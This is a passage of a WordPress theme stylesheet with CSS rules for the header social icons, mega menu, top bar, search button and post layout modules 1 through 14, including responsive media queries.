  /* responsive tablet + phone */
}
.td-header-menu-social .td-social-icon-wrap a {
  color: #000;
}
.td-header-menu-social .td-social-icon-wrap i {
  min-width: 16px;
  font-size: 12px;
  line-height: 24px;
  vertical-align: middle;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-menu-social .td-social-icon-wrap i {
    font-size: 12px !important;
  }
}
@media (max-width: 1140px) {
  .td-header-menu-social {
    display: none;
  }
}
.td-affix .td-header-menu-social {
  line-height: 48px !important;
}
.td-header-menu-no-search .td-header-menu-social {
  margin-right: 0 !important;
}
.td_stretch_content .td-header-menu-social {
  margin-right: 44px;
}
/*  ----------------------------------------------------------------------------
    Mega Menu
*/
.td-mega-menu {
  position: static !important;
}
.td-mega-menu ul.sub-menu {
  position: absolute;
  width: 1114px !important;
  height: auto;
  left: 50% !important;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  display: none;
  border: 1px solid #eaeaea;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-mega-menu ul.sub-menu {
    width: 1024px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mega-menu ul.sub-menu {
    width: 786px !important;
  }
}
.td-mega-menu .td_block_mega_menu .td-next-prev-wrap {
  margin: 0 0 22px 22px;
}
/*

  page in mega menu mega-menu-page

  */
.td-mega-menu-page .td-mega-grid {
  padding: 22px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-mega-menu-page .td-mega-grid {
    padding: 21px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mega-menu-page .td-mega-grid {
    padding: 22px;
  }
}
.td-mega-menu-page .td-mega-grid .td_block_wrap {
  padding-bottom: 26px;
}
.td-mega-menu-page .wpb_content_element {
  clear: both;
}
.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option {
  display: none;
}
.td-mega-menu-page .wpb_content_element .widgettitle:after {
  width: 1200px;
}
.td-mega-menu-page .wpb_content_element ul {
  display: inline-block !important;
  position: relative !important;
  width: 100% !important;
  border: none !important;
  left: 0 !important;
  top: 0 !important;
  margin-left: 0 !important;
  webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
}
.td-mega-menu-page .wpb_content_element ul li {
  webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  float: none !important;
  width: auto !important;
  line-height: 30px !important;
  margin-left: 0;
  padding: 0 !important;
  list-style-type: disc !important;
  list-style-position: inside;
}
.td-mega-menu-page .wpb_content_element ul li ul {
  opacity: 1 !important;
  margin-top: 4px !important;
  margin-left: 21px !important;
  padding-bottom: 0 !important;
}
.td-mega-menu-page .wpb_content_element ul li ul li:last-child {
  border-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.td-mega-menu-page .wpb_content_element ul li a {
  background-color: transparent !important;
  line-height: 26px !important;
  padding: 0 !important;
  margin: 0 !important;
  color: #222222 !important;
}
.td-mega-menu-page .wpb_content_element ul li a i {
  display: none;
}
.td-mega-menu-page .wpb_content_element ul li a:hover {
  background-color: transparent !important;
  color: #4db2ec !important;
}
.td-mega-menu-page .vc_wp_custommenu ul li {
  padding: 5px 0 !important;
  border-top: 1px dashed #EDEDED;
  list-style-type: none !important;
}
.td-mega-menu-page .vc_wp_custommenu ul li:first-child {
  border: none;
}
.td-mega-menu-page .vc_wp_custommenu ul li:last-child {
  border-bottom: 1px dashed #EDEDED;
}
.td-mega-menu-page .vc_wp_custommenu ul li li {
  border-top: 1px dashed #EDEDED !important;
}
/*

  end fix mega menu with page

*/
.td_block_mega_menu {
  display: table;
  width: 100%;
  margin-bottom: 0 !important;
}
.td_mega_menu_sub_cats {
  width: 218px;
  max-width: 218px;
  text-align: right;
  display: table-cell;
  height: 100%;
  vertical-align: top;
  padding-top: 22px;
  background-color: #fafafa;
  position: relative;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_mega_menu_sub_cats {
    width: 200px;
    max-width: 200px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mega_menu_sub_cats {
    width: 152px;
    max-width: 152px;
  }
}
.td_mega_menu_sub_cats:after {
  content: "";
  width: 1px;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  background-color: #eaeaea;
}
.td_mega_menu_sub_cats a {
  display: block;
  font-size: 13px;
  font-weight: 600;
  color: #333;
  padding: 5px 22px;
  position: relative;
  vertical-align: middle;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_mega_menu_sub_cats a {
    padding: 4px 22px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_mega_menu_sub_cats a {
    font-size: 11px;
    padding: 3px 22px;
  }
}
.td_mega_menu_sub_cats .cur-sub-cat {
  background-color: #fff;
  color: #4db2ec;
  border-top: 1px solid #eaeaea;
  border-bottom: 1px solid #eaeaea;
}
.td_mega_menu_sub_cats .cur-sub-cat:before {
  content: '';
  width: 1px;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  background-color: #fff;
  z-index: 1;
}
.block-mega-child-cats {
  overflow-x: hidden;
  overflow-y: auto;
  max-height: 252px;
  -webkit-overflow-scrolling: touch;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .block-mega-child-cats {
    max-height: 238px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .block-mega-child-cats {
    max-height: 224px;
  }
}
.td-mega-row {
  display: table-cell;
  padding: 22px 0 10px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mega-row {
    padding-bottom: 6px;
  }
}
.td-mega-span {
  width: 196px;
  min-height: 202px;
  float: left;
  margin-left: 22px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-mega-span {
    width: 178px;
    min-height: 189px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mega-span {
    width: 130px;
    min-height: 176px;
  }
}
.td-mega-span .td-module-thumb {
  position: relative;
  margin-bottom: 0;
}
.td-mega-span .entry-thumb {
  min-height: 135px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-mega-span .entry-thumb {
    min-height: 122px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mega-span .entry-thumb {
    min-height: 89px;
  }
}
.td-mega-span h3 {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 13px;
  margin: 7px 0 0;
  line-height: 18px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mega-span h3 {
    font-size: 12px;
    line-height: 16px;
  }
}
.td-mega-span h3 a {
  color: #333;
  display: block;
  -webkit-transition: color 0.4s;
  transition: color 0.4s;
}
.td-mega-span h3 a:hover {
  color: #4db2ec;
}
.td_mod_mega_menu:hover .entry-title a {
  color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    Search
*/
.td-header-menu-social + .td-search-wrapper #td-header-search-button {
  position: relative;
}
.td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 1px;
  height: 100%;
  background-color: #000;
  opacity: 0.08;
  /* responsive tablet + phone */
}
@media (max-width: 1140px) {
  .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    top-menu grid
*/
.td-header-top-menu {
  color: #fff;
  font-size: 11px;
}
.td-header-top-menu .fa {
  text-align: center;
  min-width: 13px !important;
  margin-right: 3px;
}
.td-header-top-menu a {
  color: #fff;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-top-menu {
    overflow: visible;
  }
}
/* left menu side */
.td-header-sp-top-menu {
  line-height: 28px;
  padding: 0 !important;
  z-index: 1000;
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-sp-top-menu {
    display: none !important;
  }
}
.td-header-sp-top-menu .td_ul_logout {
  margin-right: 16px;
}
/* right widget side */
.td-header-sp-top-widget {
  position: relative;
  line-height: 28px;
  text-align: right;
  padding-left: 0 !important;
  padding-right: 0 !important;
  /* responsive portrait phone */
}
.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font {
  vertical-align: middle;
}
@media (max-width: 767px) {
  .td-header-sp-top-widget {
    width: 100%;
    text-align: center;
  }
}
.td-header-sp-top-widget .td-search-btns-wrap {
  float: left;
}
.td-header-sp-top-widget .td-search-btns-wrap:hover .td-icon-search {
  opacity: 0.8;
}
.td-header-sp-top-widget .td-icon-search {
  width: 30px;
  height: 24px;
  font-size: 13px;
  line-height: 24px;
  vertical-align: middle;
}
.td-header-sp-top-widget .td-icon-search:hover {
  color: #4db2ec;
}
.td-header-sp-top-widget .td-icon-search:before {
  font-weight: 700;
}
.td-header-sp-top-widget .td-drop-down-search {
  top: calc(100% + 1px);
  text-align: left;
}
.td-header-sp-top-widget .td-drop-down-search:before,
.td-header-sp-top-widget .td-drop-down-search:after {
  display: none;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a {
  color: #000;
}
.td-header-sp-top-widget .td-drop-down-search .td_module_wrap:hover .entry-title a {
  color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    top-menu data time
*/
.td_data_time {
  display: inline-block;
  margin-right: 32px;
}
/*  ----------------------------------------------------------------------------
    top-menu - login & menu
*/
.menu-top-container {
  display: inline-block;
  margin-right: 16px;
}
.top-header-menu {
  list-style: none;
  margin: 0;
  display: inline-block;
}
.top-header-menu li {
  display: inline-block;
  position: relative;
  margin-left: 0;
}
.top-header-menu li li {
  width: 100%;
}
.top-header-menu li a {
  margin-right: 16px;
  line-height: 1;
}
.top-header-menu li a:hover {
  color: #4db2ec;
}
.top-header-menu > li {
  line-height: 28px;
}
.top-header-menu > .td-normal-menu:hover > .sub-menu {
  display: block !important;
}
.top-header-menu .avatar {
  display: inline-block;
  vertical-align: middle;
  margin-right: 6px;
  position: relative;
  top: -1px;
}
.top-header-menu .td-icon-menu-down {
  padding-left: 6px;
  font-size: 8px;
  position: relative;
  top: -1px;
}
.top-header-menu .td-icon-logout {
  font-size: 10px;
  position: relative;
  top: 1px;
  margin-right: 2px;
}
.top-header-menu .sub-menu {
  display: none;
  position: absolute;
  top: 100%;
  left: -10px;
  line-height: 28px;
  background-color: #222222;
  z-index: 1000;
}
.top-header-menu .sub-menu a {
  display: block;
  margin: 0 10px;
  white-space: nowrap;
  line-height: 28px;
}
.top-header-menu .td_user_logd_in {
  font-weight: bold;
}
.top-header-menu .td_user_logd_in:hover {
  text-decoration: none !important;
}
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a {
  color: #4db2ec;
}
.top-header-menu ul .td-icon-menu-down,
.top-header-menu .td-mega-menu .td-icon-menu-down {
  display: none;
}
.top-header-menu .td-mega-menu ul,
.top-header-menu ul ul {
  display: none !important;
}
.td_sp_login_ico_style {
  position: absolute;
  top: 3px;
  right: -9px;
}
.td_sp_logout_ico_style {
  position: relative;
  top: 3px;
  left: 17px;
}
/*  ----------------------------------------------------------------------------
    top-menu social widget
*/
.td-social-icon-wrap {
  /* responsive portrait phone */
}
.td-social-icon-wrap > a {
  display: inline-block;
}
.td-social-icon-wrap .td-icon-font {
  font-size: 12px;
  width: 30px;
  height: 24px;
  line-height: 24px;
}
.td-social-icon-wrap .td-icon-instagram {
  font-size: 15px;
}
.td-social-icon-wrap .td-icon-naver {
  font-size: 16px;
}
@media (max-width: 767px) {
  .td-social-icon-wrap {
    margin: 0 3px;
  }
}
/*  ----------------------------------------------------------------------------
    Top Bar Style 1
*/
.top-bar-style-1 .td-header-sp-top-widget {
  float: right;
}
/*  ----------------------------------------------------------------------------
    Top Bar Style 2
*/
.top-bar-style-2 .td_ul_login,
.top-bar-style-2 .td_ul_logout {
  margin-right: 32px;
}
.top-bar-style-2 .td-header-sp-top-menu {
  float: right;
}
.top-bar-style-2 .td-header-sp-top-menu ul:last-child,
.top-bar-style-2 .td-header-sp-top-menu div:last-child {
  margin-right: 0;
}
.top-bar-style-2 .menu-top-container,
.top-bar-style-2 .top-header-menu li:last-child a {
  margin-right: 0;
}
.top-bar-style-2 .td-search-box-wrap {
  left: 0;
  right: auto;
}
/*  ----------------------------------------------------------------------------
    Top Bar Style 3
*/
/*  ----------------------------------------------------------------------------
    Top Bar Style 4
*/
.top-bar-style-4 .td-header-sp-top-widget,
.top-bar-style-4 .td-header-sp-top-menu {
  float: right;
}
/*  ----------------------------------------------------------------------------
    Module 1
*/
.td_module_1 {
  padding-bottom: 24px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_1 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
}
@media (max-width: 767px) {
  .td_module_1 .entry-thumb {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    Module 2
*/
.td_module_2 {
  padding-bottom: 32px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_2 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
}
@media (max-width: 767px) {
  .td_module_2 .entry-thumb {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    Module 3
*/
.td_module_3 {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_3 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
}
@media (max-width: 767px) {
  .td_module_3 .entry-thumb {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    Module 4
*/
.td_module_4 {
  padding-bottom: 43px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_4 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
}
@media (max-width: 767px) {
  .td_module_4 .entry-thumb {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    Module 5
*/
.td_module_5 {
  padding-bottom: 20px;
  border-bottom: 1px dashed #f2f2f2;
  margin-bottom: 17px;
  /* responsive portrait tablet */
  /* responsive landscape tablet */
  /* responsive portrait phone */
}
.td_module_5 .td-module-meta-info {
  margin-bottom: 17px;
}
.td_module_5 .td-module-thumb {
  margin-bottom: 14px;
}
.td_module_5 .td-excerpt {
  margin-top: 0;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_5 .entry-title {
    font-size: 17px;
    line-height: 22px;
    font-weight: 500;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_module_5 .entry-title {
    font-weight: 400;
  }
}
@media (max-width: 767px) {
  .td_module_5 .entry-thumb {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    Module 6
*/
.td_module_6 {
  padding-bottom: 10px;
  /* responsive landscape & portrait tablet */
  /* responsive portrait tablet */
  /* responsive landscape & portrait tablet */
}
.td_module_6 .td-module-thumb {
  position: absolute;
  left: 0;
  top: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_6 .td-module-thumb {
    width: 80px;
  }
}
.td_module_6 .item-details {
  margin-left: 116px;
  min-height: 70px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_6 .item-details {
    margin-left: 95px;
    min-height: 55px;
  }
}
.td_module_6 .entry-title {
  font-size: 14px;
  line-height: 16px;
  margin-bottom: 4px;
  font-weight: 500;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td_module_6 .entry-title {
    font-size: 12px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .td_module_6 .entry-title {
    font-size: 14px;
  }
}
.td_module_6 .td-module-meta-info {
  margin-bottom: 0;
  min-height: 0;
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td_module_6 .td-icon-star,
  .td_module_6 .td-icon-star-empty,
  .td_module_6 .td-icon-star-half {
    font-size: 15px;
    width: 17px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_6 .td-post-category {
    margin-bottom: 5px;
  }
}
@media (max-width: 500px) {
  .td_module_6 .td-icon-star,
  .td_module_6 .td-icon-star-empty,
  .td_module_6 .td-icon-star-half {
    font-size: 15px;
    width: 17px;
  }
}
/*  ----------------------------------------------------------------------------
    Module 7
*/
.td_module_7 {
  padding-bottom: 26px;
  /* responsive landscape & portrait tablet */
  /* responsive portrait tablet */
  /* responsive landscape & portrait tablet */
}
.td_module_7 .td-module-thumb {
  position: absolute;
  right: 0;
  top: 0;
}
.td_module_7 .item-details {
  margin-right: 116px;
  min-height: 70px;
}
.td_module_7 .entry-title {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 4px;
  font-weight: 500;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td_module_7 .entry-title {
    font-size: 12px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .td_module_7 .entry-title {
    font-size: 14px;
  }
}
.td_module_7 .td-module-meta-info {
  margin-bottom: 0;
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td_module_7 .td-icon-star,
  .td_module_7 .td-icon-star-empty,
  .td_module_7 .td-icon-star-half {
    font-size: 15px;
    width: 17px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_7 .td-post-category {
    margin-bottom: 5px;
  }
}
@media (max-width: 500px) {
  .td_module_7 .td-icon-star,
  .td_module_7 .td-icon-star-empty,
  .td_module_7 .td-icon-star-half {
    font-size: 15px;
    width: 17px;
  }
}
/*  ----------------------------------------------------------------------------
    Module 8
*/
.td_module_8 {
  padding-bottom: 25px;
  border-bottom: 1px dashed #f2f2f2;
  margin-bottom: 16px;
  /* responsive portrait tablet */
}
.td_module_8 .entry-title {
  font-size: 17px;
  line-height: 24px;
  margin-bottom: 7px;
  font-weight: 500;
}
.td_module_8 .td-module-meta-info {
  margin-bottom: 0;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_8 .td-post-author-name {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Module 9
*/
.td_module_9 {
  padding-bottom: 25px;
  border-bottom: 1px dashed #f2f2f2;
  margin-bottom: 26px;
  text-align: center;
}
.td_module_9 .td-module-comments {
  top: auto;
  float: none;
  margin-bottom: 8px;
}
.td_module_9 .entry-title {
  font-size: 17px;
  line-height: 24px;
  margin-bottom: 8px;
  font-weight: 500;
}
.td_module_9 .td-module-meta-info {
  margin-bottom: 0;
}
.td_module_9 .td_quote_on_blocks {
  text-align: center;
}
.td_module_9 .td-post-category {
  display: inline-block;
  margin: 0 0 8px 0;
}
/*  ----------------------------------------------------------------------------
    Module 10
*/
.td_module_10 {
  padding-bottom: 40px;
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td_module_10 {
    padding-bottom: 26px;
  }
  .td_module_10 .td-post-category {
    display: none;
  }
}
.td_module_10 .td-module-thumb {
  position: absolute;
  left: 0;
  top: 0;
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td_module_10 .td-module-thumb {
    width: 150px;
  }
}
@media (max-width: 500px) {
  .td_module_10 .td-module-thumb {
    width: 100px;
  }
}
.td_module_10 .item-details {
  margin-left: 244px;
  min-height: 150px;
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td_module_10 .item-details {
    margin-left: 170px;
    min-height: 103px;
  }
}
@media (max-width: 500px) {
  .td_module_10 .item-details {
    margin-left: 115px;
    min-height: 69px;
  }
}
.td_module_10 .td-excerpt {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_10 .td-excerpt {
    display: none;
  }
}
.td_module_10 .entry-title {
  font-size: 22px;
  line-height: 28px;
  margin-bottom: 5px;
  /* responsive small portrait phone */
}
@media (max-width: 500px) {
  .td_module_10 .entry-title {
    font-size: 14px;
    line-height: 20px;
    font-weight: 500;
  }
}
@media (max-width: 500px) {
  .td_module_10 .td-video-play-ico {
    width: 20px;
    height: 20px;
    font-size: 20px;
  }
}
.td-pb-span8 .td_module_10 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span8 .td_module_10 .td-module-thumb {
    width: 190px;
  }
  .td-pb-span8 .td_module_10 .item-details {
    margin-left: 210px;
    min-height: 131px;
  }
  .td-pb-span8 .td_module_10 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
  .td-pb-span8 .td_module_10 .td-post-author-name {
    display: none;
  }
}
.td-pb-span4 .td_module_10 {
  padding-bottom: 40px;
  /* responsive portrait tablet */
}
.td-pb-span4 .td_module_10 .td-module-thumb {
  width: 80px;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-pb-span4 .td_module_10 .td-module-thumb {
    width: 150px;
  }
}
@media (max-width: 500px) {
  .td-pb-span4 .td_module_10 .td-module-thumb {
    width: 100px;
  }
}
.td-pb-span4 .td_module_10 .item-details {
  margin-left: 0;
  min-height: 70px;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-pb-span4 .td_module_10 .item-details {
    padding-left: 170px;
    min-height: 103px;
  }
}
@media (max-width: 500px) {
  .td-pb-span4 .td_module_10 .item-details {
    padding-left: 0;
    min-height: 69px;
  }
}
.td-pb-span4 .td_module_10 .entry-title {
  font-size: 15px;
  font-weight: 500;
  line-height: 21px;
  padding-left: 95px;
  min-height: 55px;
  margin-bottom: 13px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span4 .td_module_10 .entry-title {
    font-size: 13px;
    line-height: 18px;
    min-height: 50px;
  }
}
@media (max-width: 767px) {
  .td-pb-span4 .td_module_10 .entry-title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
    padding-left: 0;
    font-weight: 400;
    min-height: 0;
  }
}
@media (max-width: 500px) {
  .td-pb-span4 .td_module_10 .entry-title {
    font-size: 17px;
    line-height: 23px;
    font-weight: 500;
    padding-left: 110px;
    min-height: 69px;
    margin-bottom: 13px;
  }
}
.td-pb-span4 .td_module_10 .td-video-play-ico {
  width: 20px;
  height: 20px;
  font-size: 20px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span4 .td_module_10 .td-post-author-name {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Module 11
*/
.td_module_11 {
  padding-bottom: 48px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_11 {
    padding-bottom: 0;
    border-bottom: 1px dashed #EAEAEA;
    margin-bottom: 20px;
  }
  .td_module_11:last-child {
    border: 0;
  }
}
@media (max-width: 767px) {
  .td_module_11 {
    padding-bottom: 30px;
  }
}
.td_module_11 .td-module-thumb {
  position: absolute;
  left: 0;
  top: 0;
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td_module_11 .td-module-thumb {
    width: 200px;
  }
}
@media (max-width: 500px) {
  .td_module_11 .td-module-thumb {
    width: 100px;
  }
}
.td_module_11 .item-details {
  margin-left: 350px;
  min-height: 235px;
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td_module_11 .item-details {
    margin-left: 220px;
    min-height: 145px;
  }
}
@media (max-width: 500px) {
  .td_module_11 .item-details {
    margin-left: 0;
    min-height: 73px;
    padding-left: 110px;
  }
}
.td_module_11 .entry-title {
  font-size: 25px;
  line-height: 29px;
  margin-bottom: 11px;
  /* responsive portrait tablet */
  /* responsive small portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_11 .entry-title {
    font-size: 20px;
    line-height: 24px;
    font-weight: 500;
  }
}
@media (max-width: 500px) {
  .td_module_11 .entry-title {
    font-size: 17px;
    line-height: 23px;
    font-weight: 500;
    margin-bottom: 8px;
  }
}
.td_module_11 .td-post-author-name {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_11 .td-post-author-name {
    display: none;
  }
}
.td_module_11 .td-excerpt {
  margin-bottom: 15px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_11 .td-excerpt {
    display: none;
  }
}
.td_module_11 .td-read-more {
  margin-bottom: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_11 .td-read-more {
    display: none;
  }
}
@media (max-width: 767px) {
  .td_module_11 .td-read-more {
    display: none;
  }
}
@media (max-width: 767px) {
  .td_module_11 .td-video-play-ico {
    width: 20px;
    height: 20px;
    font-size: 20px;
  }
}
.td-pb-span12 .td_module_11 .entry-title {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span12 .td_module_11 .entry-title {
    font-size: 22px;
    line-height: 28px;
    font-weight: 400;
  }
}
.td-pb-span8 .td_module_11 {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-pb-span8 .td_module_11 .td-module-thumb {
    width: 300px;
  }
  .td-pb-span8 .td_module_11 .item-details {
    margin-left: 324px;
    min-height: 218px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span8 .td_module_11 .td-module-thumb {
    width: 192px;
  }
  .td-pb-span8 .td_module_11 .item-details {
    margin-left: 210px;
    min-height: 165px;
  }
  .td-pb-span8 .td_module_11 .td-post-author-name {
    display: none;
  }
}
.td-pb-span4 .td_module_11 {
  /* responsive portrait tablet */
}
.td-pb-span4 .td_module_11 .td-module-thumb {
  position: relative;
  margin-bottom: 8px;
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td-pb-span4 .td_module_11 .td-module-thumb {
    position: absolute;
  }
}
@media (max-width: 500px) {
  .td-pb-span4 .td_module_11 .td-module-thumb {
    width: 100px;
  }
}
.td-pb-span4 .td_module_11 .item-details {
  margin-left: 0;
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td-pb-span4 .td_module_11 .item-details {
    margin-left: 220px;
  }
}
@media (max-width: 500px) {
  .td-pb-span4 .td_module_11 .item-details {
    margin-left: 0;
    min-height: 73px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span4 .td_module_11 .td-post-author-name {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Module 12
*/
.td_module_12 {
  padding-bottom: 20px;
  border-bottom: 1px dashed #f2f2f2;
  margin-bottom: 30px;
}
.td_module_12 .entry-title {
  font-size: 34px;
  line-height: 42px;
  margin-bottom: 8px;
  /* responsive max portrait tablet */
}
@media (max-width: 1018px) {
  .td_module_12 .entry-title {
    font-size: 26px;
    line-height: 36px;
  }
}
.td_module_12 .td-module-meta-info {
  margin-bottom: 17px;
}
.td_module_12 .td-excerpt {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 15px;
}
/*  ----------------------------------------------------------------------------
    Module 13
*/
.td_module_13 {
  padding-bottom: 20px;
  border-bottom: 1px dashed #f2f2f2;
  margin-bottom: 30px;
}
.td_module_13 .entry-title {
  font-size: 34px;
  line-height: 42px;
  margin-bottom: 8px;
  /* responsive max portrait tablet */
}
@media (max-width: 1018px) {
  .td_module_13 .entry-title {
    font-size: 26px;
    line-height: 36px;
  }
}
.td_module_13 .td-module-meta-info {
  margin-bottom: 17px;
}
.td_module_13 .td-module-thumb {
  margin-bottom: 22px;
}
/*  ----------------------------------------------------------------------------
    Module 14
*/
.td_module_14 {
  padding-bottom: 40px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_14 {
    padding-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .td_module_14 {
    padding-bottom: 21px;
  }
}
.td_module_14 .entry-thumb {
  width: 100%;
}
.td_module_14:last-child {
  padding-bottom: 0;
}
.td_module_14 .meta-info-container {
  position: relative;
}
.td_module_14 .entry-title {
  font-size: 30px;
  line-height: 38px;
  font-weight: 500;
  margin-bottom: 10px;
  position: relative;
  bottom: -2px;
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td_module_14 .entry-title {
    font-size: 22px;
    line-height: 30px;
  }
}
@media (max-width: 500px) {
  .td_module_14 .entry-title {
    font-size: 18px;
    line-height: 26px;
    margin-left: 14px;
    margin-right: 14px;
  }
}
.td_module_14 .entry-title:after {
  content: '';
  position: absolute;
  bottom: -43px;
  left: 0;
  width: 100%;
  border-bottom: 1px dashed #f1f1f1;
}
.td_module_14 .td-module-meta-info {
  position: absolute;
  margin: 0;
  padding: 0 60px;
  bottom: -43px;
  width: 100%;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 1018px) {
  .td_module_14 .td-module-meta-info {
    padding: 0 40px;
  }
}
@media (max-width: 767px) {
  .td_module_14 .td-module-meta-info {
    bottom: -45px;
  }
}
@media (max-width: 500px) {
  .td_module_14 .td-module-meta-info {
    padding: 0 20px;
  }
}
.td_module_14 .td-module-meta-holder {
  background-color: #fff;
  padding: 10px 20px 17px 20px;
  /* responsive small portrait phone */
}
@media (max-width: 500px) {
  .td_module_14 .td-module-meta-holder {
    padding: 8px 0 19px 0;
  }
}
.td_module_14 .td-post-category {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
